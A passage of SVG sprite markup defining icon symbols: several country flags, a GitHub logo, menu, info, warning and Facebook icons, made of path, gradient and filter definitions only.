7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
